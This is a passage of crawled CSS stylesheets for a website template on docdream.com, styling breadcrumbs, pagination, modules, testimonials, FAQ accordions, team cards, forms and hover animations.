  display: inline-block;
}
.t3-navhelper {
  background: #ffffff;
  border-top: none;
  color: #555555;
  padding: 5px 0;
  box-shadow: 0 2px 0 0 rgba(0, 0, 0, 0.04);
  height: 56px;
  padding-top: 12px;
}
.breadcrumb {
  margin-bottom: 0;
  padding-left: 0;
  padding-right: 0;
  border-radius: 0;
  background: #ffffff;
  display: inline-block;
  float: right;
}
.breadcrumb > li + li:before {
  content: " ";
}
.breadcrumb > .active {
  color: #999999;
}
.breadcrumb > .active + li:before {
  content: "";
  padding: 0;
}
.breadcrumb > .active .hasTooltip {
  padding-right: 10px;
}
.breadcrumb .dot {
  display: inline-block;
  margin: -1px 2px -1px 12px;
  width: 10px;
  height: 10px;
  background: #354a6b;
  border: 2px solid rgba(26, 139, 179, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
}
.breadcrumb .dot img {
  display: none;
}
.pagination {
  display: block;
}
.pagination:before,
.pagination:after {
  display: table;
  content: " ";
}
.pagination:after {
  clear: both;
}
@media screen and (min-width: 768px) {
  .pagination {
    float: left;
  }
}
.pagination .pagination {
  display: inline-block;
}
.counter {
  display: inline-block;
  margin-top: 20px;
  padding: 6px 12px;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
}
@media screen and (min-width: 768px) {
  .counter {
    float: right;
  }
}

--- FILE ---
content_type: text/css
request_url: https://docdream.com/t3-assets/dev/default-blue/templates.docdream.less.modules.less.css
body_size: 9288
content:
.t3-module {
  background: transparent;
  color: inherit;
}
.t3-module .module-inner {
  padding: 0;
}
.module-title {
  color: #262626;
  font-family: "Alegreya", serif;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 9px;
}
@media screen and (min-width: 768px) {
  .module-title {
    margin-bottom: 20px;
  }
}
.title-center .module-title,
.title-center .title_container {
  text-align: center;
}
.title_container .decor_default {
  display: block;
  width: 13px;
  height: 13px;
  background: #354a6b;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
  margin-top: 13px;
  margin-left: 26px;
}
.title_container .decor_default:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: 16px;
}
.title_container .decor_default:before {
  content: '';
  width: 20px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: -28px;
}
.title_container .decor-equal {
  display: inline-block;
  width: 13px;
  height: 13px;
  background: #354a6b;
  border: 2px solid #eeeeee;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
}
.title_container .decor-equal:after {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  right: -60px;
}
.title_container .decor-equal:before {
  content: '';
  width: 50px;
  height: 1px;
  background: #e2e2e2;
  position: absolute;
  top: 4px;
  left: -60px;
}
.title_container .decor-white {
  display: block;
  width: 13px;
  height: 13px;
  background: #FFF;
  border: 2px solid rgba(255, 255, 255, 0.3);
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding;
  background-clip: padding-box;
  position: relative;
  margin-top: 13px;
  margin-left: 25px;
}
.title_container .decor-white:after {
  content: '';
  width: 60px;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 4px;
  right: -68px;
}
.title_container .decor-white:before {
  content: '';
  width: 20px;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 4px;
  left: -28px;
}
.module-ct {
  background: transparent;
  color: inherit;
  padding: 0;
}
.module-ct:before,
.module-ct:after {
  display: table;
  content: " ";
}
.module-ct:after {
  clear: both;
}
.module-ct > ul,
.module-ct .custom > ul,
.module-ct > ol,
.module-ct .custom > ol {
  margin-left: 20px;
  padding-left: 0;
}
.module-ct > ul.unstyled,
.module-ct .custom > ul.unstyled,
.module-ct > ol.unstyled,
.module-ct .custom > ol.unstyled {
  padding-left: 0;
}
.module-ct > ul.nav,
.module-ct .custom > ul.nav,
.module-ct > ol.nav,
.module-ct .custom > ol.nav {
  padding-left: 0;
  margin-left: 0;
}
.module_menu .nav > li > a,
.module_menu .nav > li > .separator {
  padding: 6px 5px;
  display: block;
}
#login-form input[type="text"],
#login-form input[type="password"] {
  width: 100%;
}
#login-form ul.unstyled {
  margin-top: 20px;
  padding-left: 20px;
}
#login-form #form-login-remember label {
  font-weight: normal;
}
.banneritem a {
  font-weight: bold;
}
.bannerfooter {
  border-top: 1px solid #eeeeee;
  font-size: 12px;
  padding-top: 10px;
  text-align: right;
}
.categories-module,
ul.categories-module,
.category-module,
ul.category-module {
  margin: 0;
}
.categories-module li,
ul.categories-module li,
.category-module li,
ul.category-module li {
  list-style: none;
  padding: 10px 0;
  border-top: 1px solid #eeeeee;
}
.categories-module li:first-child,
ul.categories-module li:first-child,
.category-module li:first-child,
ul.category-module li:first-child {
  border-top: 0;
}
.categories-module h4,
ul.categories-module h4,
.category-module h4,
ul.category-module h4 {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.feed h4 {
  font-weight: bold;
}
.feed .newsfeed,
.feed ul.newsfeed {
  border-top: 1px solid #eeeeee;
}
.feed .newsfeed .feed-link,
.feed ul.newsfeed .feed-link,
.feed .newsfeed h5.feed-link,
.feed ul.newsfeed h5.feed-link {
  font-size: 14px;
  font-weight: normal;
  margin: 0;
}
.latestusers,
ul.latestusers {
  margin-left: 0;
}
.latestusers li,
ul.latestusers li {
  background: #eeeeee;
  display: inline-block;
  padding: 5px 10px;
  border-radius: 4px;
}
.stats-module dt,
.stats-module dd {
  display: inline-block;
  margin: 0;
}
.stats-module dt {
  font-weight: bold;
  width: 35%;
}
.stats-module dd {
  width: 60%;
}
.tagspopular ul {
  display: block;
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.tagspopular ul > li {
  color: #555555;
  display: inline-block;
  margin: 0 5px 5px 0;
}
.tagspopular ul > li > a {
  background: #eeeeee;
  border-radius: 3px;
  color: #555555;
  display: block;
  padding: 2px 5px;
}
.tagspopular ul > li > a:hover,
.tagspopular ul > li > a:focus,
.tagspopular ul > li > a:active {
  background: #1c2738;
  color: #ffffff;
  text-decoration: none;
}
.tagssimilar ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.tagssimilar ul > li {
  border-bottom: 1px solid #eeeeee;
  padding: 8px 0;
}
.tagssimilar ul > li > a {
  color: #555555;
}
.tagssimilar ul > li > a:hover,
.tagssimilar ul > li > a:focus,
.tagssimilar ul > li > a:active {
  color: #1c2738;
}
.module-ct > ol.breadcrumb {
  padding: 6px 12px;
  margin-left: 0;
}
.home-intro .container {
  border-bottom: 1px solid #f6f4f4;
}
.finance_text {
  padding-bottom: 51px;
  background: url(../../../templates/docdream/images/c-logo.png) no-repeat 86% 100%;
}
.finance_text h3 {
  font-weight: normal;
  font-size: 36px;
  color: #354a6b;
  text-transform: capitalize;
  position: relative;
  line-height: 47px;
}
.finance_text h3:before {
  content: '“';
  position: absolute;
  color: #354a6b;
  font-size: 48px;
  left: -34px;
  top: -6px;
}
.finance_text p {
  font-family: "Open Sans", sans-serif;
  line-height: 24px;
  padding-top: 12px;
}
.finance_text a {
  font-weight: 700;
  font-size: 18px;
  color: #354a6b;
  display: block;
  text-transform: capitalize;
  text-decoration: underline;
  margin-top: 28px;
}
.finance_fact_item {
  border-bottom: 1px solid #f6f4f4;
  padding-top: 17px;
  padding-bottom: 17px;
}
.finance_fact_item:first-child {
  padding-top: 9px;
  padding-bottom: 17px;
}
.finance_fact_item:last-child {
  border: none;
}
.finance_fact_item .finance_fact_name {
  line-height: 19px;
  padding-left: 28px;
}
.finance_fact_item h6 {
  font-weight: normal;
  font-size: 24px;
  color: #262626;
}
.finance_fact_item span {
  color: #d0d0d0;
  font-size: 18px;
  font-weight: normal;
  font-family: 'Alegreya', serif;
}
.finance_fact_item .count p {
  color: #262626;
  font-size: 50px;
  font-weight: 700;
  font-family: 'Alegreya', serif;
}
.single_service_item {
  text-align: center;
  -webkit-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
  -moz-box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 2px 0px 0px rgba(0, 0, 0, 0.03);
  margin-top: 42px;
}
.single_service_item .service_icon {
  display: -webkit-flex;
  display: flex;
  height: 160px;
  width: 100%;
  background: url(../../../templates/docdream/images/arrow-bg.png) no-repeat 50% 110%;
  background-color: #f4f4f4;
}
.single_service_item .service_icon .icon_border {
  height: 80px;
  width: 80px;
  margin: auto;
  border: 2px solid #354a6b;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
}
.single_service_item .service_icon .icon_border span {
  display: block;
  padding: 15px;
  color: #354a6b;
}
.single_service_item .service_text {
  padding: 16px 0px;
}
.single_service_item .service_text h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  text-transform: capitalize;
  color: #262626;
  margin-bottom: 19px;
}
.single_service_item .service_text p {
  line-height: 24px;
}
.single_service_item:hover .service_icon {
  background: url(../../../templates/docdream/images/arrow-bg.png) no-repeat 50% 101%;
  background-color: #354a6b;
  cursor: pointer;
}
.single_service_item:hover .icon_border {
  border: 1px solid #ffffff;
}
.single_service_item:hover .icon_border span {
  color: #ffffff;
}
#best-services .owl_slider {
  position: relative;
}
#best-services .owl-controls {
  top: -50px;
}
#best-services .owl-controls .owl-nav .fa {
  color: #9b9b9b;
  font-size: 36px;
  margin-left: 12px;
  transition: all .3s ease;
}
#best-services .owl-controls .owl-nav .fa:hover {
  color: #354a6b;
}
.section_bg {
  background: #f4f4f4;
  margin-top: 34px;
}
.section_bg .testimonial {
  position: relative;
}
.section_bg .testimonial .img_holder {
  float: right;
}
@media (max-width: 767px) {
  .section_bg .testimonial .img_holder {
    position: unset;
  }
}
@media (min-width: 768px) {
  .section_bg .testimonial .img_holder {
    position: relative;
  }
}
@media (min-width: 992px) {
  .section_bg .testimonial .img_holder {
    position: relative;
  }
}
@media (min-width: 1200px) {
  .section_bg .testimonial .img_holder {
    position: relative;
  }
}
.section_bg .testimonial .img_holder .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  right: 0;
  background: rgba(53, 74, 107, 0.9);
}
.section_bg .testimonial .slider_container {
  position: absolute;
  right: 15px;
  padding-left: 17px;
}
@media (max-width: 767px) {
  .section_bg .testimonial .slider_container {
    top: 30px;
  }
}
@media (min-width: 768px) {
  .section_bg .testimonial .slider_container {
    top: 96px;
  }
}
@media (min-width: 992px) {
  .section_bg .testimonial .slider_container {
    top: 96px;
  }
}
@media (min-width: 1200px) {
  .section_bg .testimonial .slider_container {
    top: 96px;
  }
}
.section_bg .testimonial .slider_container .flaticon-quotes3:before {
  color: #ffffff;
  font-size: 30px;
}
.section_bg .testimonial .slider_container .speach {
  font-style: italic;
  font-size: 20px;
  font-weight: normal;
  color: #fff;
  position: relative;
  padding: 23px 38px 32px 0;
  line-height: 32px;
  margin-bottom: 37px;
}
.section_bg .testimonial .slider_container .speach:before {
  content: '';
  width: 70px;
  height: 1px;
  background: #fff;
  position: absolute;
  bottom: 0;
  left: 0;
}
.section_bg .testimonial .slider_container h6 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 18px;
  color: #fff;
}
.section_bg .testimonial .slider_container .client_name span {
  font-style: italic;
  color: #fff;
}
.section_bg .testimonial .slider_container .carousel-indicators {
  left: 4%;
  bottom: -68px;
}
.section_bg .testimonial .slider_container .carousel-indicators li {
  width: 11px;
  height: 11px;
  background: transparent;
  border: 2px solid #fff;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 0px 0px 1px 0px #ffffff;
  -moz-box-shadow: 0px 0px 1px 0px #ffffff;
  box-shadow: 0px 0px 1px 0px #ffffff;
  position: relative;
  margin: 0px 0px 0px 8px;
}
.section_bg .testimonial .slider_container .carousel-indicators li:before {
  content: '_';
  height: 1px;
  width: 0;
  position: absolute;
  bottom: -7px;
  left: -3px;
  background: #ffffff;
}
.section_bg .testimonial .slider_container .carousel-indicators li:hover:before {
  width: 12px;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.people_choose_us {
  padding-top: 65px;
  padding-left: 18px;
  position: relative;
}
.people_choose_us:before {
  content: '';
  width: 1px;
  height: 41%;
  background: #e2e2e2;
  position: absolute;
  top: 45%;
  left: calc(8%);
}
.people_choose_us h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  color: #262626;
  margin-bottom: 15px;
}
.people_choose_us .icon:before {
  color: #354a6b;
  font-size: 39px;
  display: block;
}
.people_choose_us .flaticon-tasks2:before {
  font-size: 55px;
  margin-left: -9px;
  margin-top: -3px;
}
.people_choose_us .choose_category {
  padding-top: 32px;
  margin-bottom: -25px;
}
.people_choose_us .choose_category i,
.people_choose_us .choose_category em {
  padding-left: 17px;
  padding-top: 21px;
  color: #e2e2e2;
}
.people_choose_us .choose_category .text_holder {
  padding-left: 31px;
}
.faq_sec {
  padding-top: 59px;
}
.faq_sec .accordion-widget {
  padding-top: 21px;
  padding-left: 11px;
}
.faq_sec .accordion-widget .accordion-heading {
  line-height: 0px;
  padding: 20px;
  position: relative;
}
.faq_sec .accordion-widget .accordion-heading:before {
  content: '';
  width: 16px;
  height: 16px;
  background: #fff;
  border: 2px solid #f6f4f4;
  border-radius: 50%;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -o-border-radius: 50%;
  -ms-border-radius: 50%;
  position: absolute;
  left: -12px;
  top: 30px;
}
.faq_sec .accordion-widget .accordion-heading:active:before,
.faq_sec .accordion-widget .accordion-heading:hover:before,
.faq_sec .accordion-widget .accordion-heading:focus:before {
  border: 2px solid #354a6b;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.faq_sec .accordion-widget .accordion-heading a {
  text-decoration: none;
  outline: none;
}
.faq_sec .accordion-widget .accordion-heading a h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  color: #262626;
}
.faq_sec .panel-default:before {
  content: '';
  width: 1px;
  height: 100%;
  background: #f6f4f4;
  position: absolute;
  top: 28px;
  left: -5px;
}
.faq_sec .panel-default:last-child:before {
  width: 0;
}
.faq_sec .panel-default {
  border: none;
  box-shadow: none;
  position: relative;
}
.faq_sec .accordion-heading {
  position: relative;
  padding: 14px;
}
.faq_sec .panel-group .jb-panel + .jb-panel {
  margin-top: 4px;
}
.faq_sec .panel-body {
  padding: 5px 18px;
}
.faq_sec .panel-body p {
  line-height: 23px;
}
.gallery_sec {
  padding-top: 70px;
}
.gallery_sec .gallery_img {
  float: left;
  padding-top: 3px;
}
.gallery_sec .gallery_img:nth-child(2),
.gallery_sec .gallery_img:nth-child(5),
.gallery_sec .gallery_img:nth-child(4) {
  padding-left: 3px;
}
.gallery_sec .gallery_img .overlay {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: rgba(53, 74, 107, 0.9);
  cursor: pointer;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  -webkit-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.gallery_sec .gallery_img:hover .overlay {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.transition3s {
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.transform_img_holder:hover img {
  opacity: 1;
  transform: scale(1.15, 1.15);
  -webkit-transform: scale(1.15, 1.15);
  -moz-transform: scale(1.15, 1.15);
  -ms-transform: scale(1.15, 1.15);
  -o-transform: scale(1.15, 1.15);
  cursor: pointer;
}
.transform_img_holder {
  overflow: hidden;
  position: relative;
}
.transform_img_holder img {
  -webkit-transition: all 0.25s ease-in-out;
  -moz-transition: all 0.25s ease-in-out;
  -o-transition: all 0.25s ease-in-out;
  -ms-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
}
.button a {
  font-weight: 700;
  font-size: 16px;
  color: #354a6b;
  background: #ffffff;
  margin: 10px 0 0 37px;
  display: inline-block;
  line-height: 47px;
  padding: 0 28px 0 29px;
  text-decoration: none;
  font-family: 'Open Sans', sans-serif !important;
}
.button a:hover {
  color: #fff;
}

.hvr-sweep-to-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #354a6b;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-right:hover,
.hvr-sweep-to-right:focus,
.hvr-sweep-to-right:active {
  color: #ffffff !important;
}
.hvr-sweep-to-right:hover:before,
.hvr-sweep-to-right:focus:before,
.hvr-sweep-to-right:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-rightB {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-rightB:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #272727;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-rightB:hover,
.hvr-sweep-to-rightB:focus,
.hvr-sweep-to-rightB:active {
  color: white;
}
.hvr-sweep-to-rightB:hover:before,
.hvr-sweep-to-rightB:focus:before,
.hvr-sweep-to-rightB:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-right-white {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-right-white:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #FFF;
  -webkit-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-right-white:hover,
.hvr-sweep-to-right-white:focus,
.hvr-sweep-to-right-white:active {
  color: white;
}
.hvr-sweep-to-right-white:hover:before,
.hvr-sweep-to-right-white:focus:before,
.hvr-sweep-to-right-white:active:before {
  -webkit-transform: scaleX(1);
  transform: scaleX(1);
}

.hvr-sweep-to-bottom {
  display: inline-block;
  vertical-align: middle;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-sweep-to-bottom:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(53, 74, 107, 0.9);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-sweep-to-bottom:hover,
.hvr-sweep-to-bottom:focus,
.hvr-sweep-to-bottom:active {
  color: white;
}
.team_member:hover .hvr-sweep-to-bottom:before,
.team_member:focus .hvr-sweep-to-bottom:before,
.team_member:active .hvr-sweep-to-bottome:before,
.single_news:hover .hvr-sweep-to-bottom:before,
.single_news:focus .hvr-sweep-to-bottom:before,
.single_news:active .hvr-sweep-to-bottome:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-shutter-out-vertical {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.hvr-shutter-out-vertical:before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(53, 74, 107, 0.9);
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transform-origin: 50%;
  transform-origin: 50%;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}
.hvr-shutter-out-vertical:hover,
.hvr-shutter-out-vertical:focus,
.hvr-shutter-out-vertical:active {
  color: white;
}
.mix:hover .hvr-shutter-out-vertical:before,
.mix:focus .hvr-shutter-out-vertical:before,
.mix:active .hvr-shutter-out-verticale:before,
.single_project_page .image_gallery .img_holder:hover .hvr-shutter-out-vertical:before,
.single_project_page .image_gallery .img_holder:focus .hvr-shutter-out-vertical:before,
.single_project_page .image_gallery .img_holder:active .hvr-shutter-out-verticale:before,
.more_project_gallery .img_holder:hover:hover .hvr-shutter-out-vertical:before,
.more_project_gallery .img_holder:hover:focus .hvr-shutter-out-vertical:before,
.more_project_gallery .img_holder:hover:active .hvr-shutter-out-verticale:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}
.team {
  padding-top: 63px;
  padding-bottom: 80px;
}
.team .title_container {
  text-align: center;
}
.team .team_member {
  margin-top: 44px;
}
.team .team_member .team_img {
  position: relative;
}
.team_img .signature {
  position: absolute;
  top: 38%;
  left: 18%;
  z-index: 99;
  opacity: 0;
}
.team .team_member:hover .signature {
  opacity: 1;
}
.team_img .overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  cursor: pointer;
}
.team .member_info {
  border-left: 1px solid #f6f4f4;
  border-bottom: 1px solid #f6f4f4;
  border-right: 1px solid #f6f4f4;
  padding: 16px 10px 0 18px;
}
.team .member_info h5 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 24px;
  color: #262626;
  margin-bottom: 7px;
}
.team .member_info > span {
  font-style: italic;
  font-weight: 600;
  font-size: 14px;
  color: #354a6b;
  display: block;
  margin-bottom: 20px;
}
.team .member_info a {
  color: #354a6b;
  font-family: "Helvetica Neue", 'Open Sans', sans-serif;
  display: block;
  border-top: 1px solid #f6f4f4;
  margin: 22px -10px 0 -18px;
  padding: 11px 0 11px 19px;
}
.team .member_info a span {
  color: #9b9b9b;
}
.team .member_info a i {
  padding-right: 4px;
}
.stay_with_finance {
  position: relative;
}
.stay_with_finance .img-bg {
  float: right;
}
@media (max-width: 767px) {
  .stay_with_finance .img-bg {
    margin-right: -15px;
  }
}
@media (min-width: 768px) {
  .stay_with_finance .img-bg {
    margin-right: -63px;
  }
}
@media (min-width: 992px) {
  .stay_with_finance .img-bg {
    margin-right: -63px;
  }
}
@media (min-width: 1200px) {
  .stay_with_finance .img-bg {
    margin-right: -63px;
  }
}
.stay_with_finance .text_container {
  position: absolute;
  top: 136px;
  left: 13px;
}
.stay_with_finance .text_container .logo {
  display: block;
  height: 79px;
}
.stay_with_finance .text_container h4 {
  font-family: 'Alegreya', serif;
  font-weight: normal;
  font-size: 36px;
  color: #ffffff;
  margin-top: 45px;
  margin-bottom: 29px;
}
.stay_with_finance .text_container .buy_theme {
  margin-top: 24px;
}
.submit_form {
  padding-top: 65px;
}
@media (max-width: 767px) {
  .submit_form {
    padding-left: 20px;
  }
}
@media (min-width: 768px) {
  .submit_form {
    padding-left: 20px;
  }
}
@media (min-width: 992px) {
  .submit_form {
    padding-left: 114px;
  }
}
@media (min-width: 1200px) {
  .submit_form {
    padding-left: 114px;
  }
}
.submit_form .formbuilder {
  padding-top: 44px;
}
.submit_form .formbuilder .form-label {
  display: none;
}
.submit_form .formbuilder input,
.submit_form .formbuilder textarea,
.submit_form .formbuilder select {
  width: 100%;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  box-shadow: none;
  outline: none;
  background: #fff;
  padding-left: 14px;
  font-size: 16px;
  font-weight: normal;
  color: #c6c6c6;
  margin-bottom: 20px;
}
.submit_form .formbuilder input {
  height: 50px;
}
.submit_form .formbuilder select {
  width: 100% !important;
  height: 50px;
  border: 2px solid #f6f4f4;
  border-radius: 0px;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -o-border-radius: 0px;
  -ms-border-radius: 0px;
  background: #fff;
  outline: none;
  font-size: 16px;
  font-weight: normal;
}
.submit_form .formbuilder select option {
  padding: 10px;
}
.submit_form .formbuilder select option:hover,
.submit_form .formbuilder select option:focus {
  background: #354a6b;
}
.submit_form .formbuilder textarea {
  resize: none;
  height: 120px;
  padding: 13px;
}
@media (max-width: 767px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 15px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 15px;
  }
}
@media (min-width: 768px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 15px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 15px;
  }
}
@media (min-width: 992px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 5px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 5px;
  }
}
@media (min-width: 1200px) {
  .submit_form .formbuilder .space-fix-right {
    padding-right: 5px;
  }
  .submit_form .formbuilder .space-fix-left {
    padding-left: 5px;
  }
}
.submit_form .formbuilder .submit_now {
  background: #354a6b !important;
  float: right !important;
  margin: 13px 15px 0 0;
  box-shadow: none;
  height: auto !important;
  display: inline-block;
  font-weight: 900;
  text-align: center;
  font-family: "Helvetica Neue", 'Open Sans', sans-serif !important;
  width: auto;
  padding: 2px 30px;
}
.news_aside {
  border: 1px solid #f6f4f4;
}
.news_aside h3 {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 24px;
  color: #354a6b;
}
.news_aside span {
  font-family: 'Alegreya', serif;
  font-weight: 700;
  font-size: 18px;
  color: #262626;
  display: block;
  line-height: 25px;
}
.news_aside .aside_item {
  border-bottom: 1px solid #f6f4f4;
  padding: 7px 21px 22px 29px;
  position: relative;
}
.news_aside .aside_item .overlay {
  background: rgba(53, 74, 107, 0.9);
  opacity: 0;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.news_aside .aside_item .text {
  position: relative;
  z-index: 9;
}
.news_aside .aside_item:last-child {
  border: none;
}
.aside_item:hover,
.aside_item.active {
  background: url(../../../templates/docdream/images/aside-bg.jpg) no-repeat center;
  background-size: cover;
  cursor: pointer;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.aside_item:hover .overlay,
.aside_item.active .overlay {
  opacity: 1;
}
.aside_item:hover h3,
.aside_item:hover span,
.aside_item.active h3,
.aside_item.active span {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
